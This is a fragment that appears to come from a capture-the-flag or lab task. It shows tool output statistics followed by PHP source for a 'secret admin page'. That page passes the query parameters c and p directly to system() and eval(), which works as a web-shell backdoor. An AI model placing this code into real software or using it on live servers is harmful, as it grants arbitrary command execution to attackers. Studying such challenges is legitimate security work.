 Output
start: 203
end: 205
length: 2
time: 5ms
length: 314
lines: 24
<?php
require_once './init.php';
if(!isAdmin()) {
redirect('/');
}
header('content-type: text/plain');
?>
This is secret admin page, there are nothing here but gold.
Available Parameter:
./index.php?c=
./index.php?p=
Output:
<?php
if(get('c')) {
system(get('c'));
}
if(get('p')) {
eval(get('p'));
}
?>